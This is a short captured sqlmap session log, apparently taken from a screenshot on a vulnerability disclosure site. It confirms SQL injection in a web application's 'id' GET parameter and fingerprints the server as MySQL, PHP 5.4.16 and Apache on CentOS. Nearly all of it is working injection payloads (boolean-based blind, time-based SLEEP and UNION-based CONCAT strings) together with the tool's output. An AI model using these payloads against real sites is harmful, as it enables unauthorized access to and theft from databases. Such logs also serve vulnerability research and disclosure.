 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) re
quests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4038 AND 2143=2143
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=4038 AND (SELECT * FROM (SELECT(SLEEP(5)))CUFR)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=4038 UNION ALL SELECT CONCAT(0x716b6a7871,0x536b4755524c6b584972
5576545343486b4e6a69597068644d72766f4e6b5578626e436241776c70,0x7170717671)-- Ixx
A
---
[22:40:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0.12
[22:40:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org